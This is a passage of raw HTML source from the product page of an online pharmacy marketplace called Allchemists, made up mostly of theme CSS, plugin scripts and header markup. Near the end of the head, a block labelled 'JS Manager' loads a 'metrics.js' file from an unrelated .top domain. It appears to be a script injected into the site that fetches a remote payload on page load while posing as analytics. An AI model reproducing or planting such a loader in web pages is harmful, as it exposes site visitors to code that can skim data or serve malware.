16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"cf429eb62c","order_nonce":"8d3db93219","product_edit_nonce":"b8acd0dce9","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"c655598bb4","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"b4f929eae1","link_variation_nonce":"c8a2fa999a","delete_variations_nonce":"303bff7f1b","load_variations_nonce":"34d2901bb0","save_variations_nonce":"f85d03f32e","bulk_edit_variations_nonce":"9f46a3fed2","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"9fc097433f","search_products_tags_nonce":"b8dcbf85e6","search_products_brands_nonce":"2c75cd67e5","search_customer_nonce":"a9f251ed1e","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"ca1c54d47f","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"bf4b1a2e2b","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"a50e061400","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"5c7d3716aa","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/125077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=125077' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-125077 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,